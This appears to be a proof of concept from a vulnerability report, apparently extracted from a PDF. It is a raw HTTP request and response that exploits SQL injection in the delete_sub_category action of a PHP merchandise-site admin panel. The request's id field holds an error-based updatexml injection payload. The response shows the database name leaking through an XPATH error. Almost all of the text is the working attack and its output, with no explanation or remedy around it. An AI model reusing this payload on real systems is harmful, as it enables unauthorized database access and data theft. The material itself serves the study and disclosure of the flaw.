 POST /vloggers_merch/classes/Master.php?f=delete_sub_category
HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.1.19/vloggers_merch/admin/?page=maintenance/sub_c
ategory
Content-Length: 65
Cookie: PHPSESSID=n23o4bgngdq5q3js6l0a0i6r6k
Connection: close
id=2' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Thu, 05 May 2022 03:59:22 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 71
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~vloggers_merch_db~'"}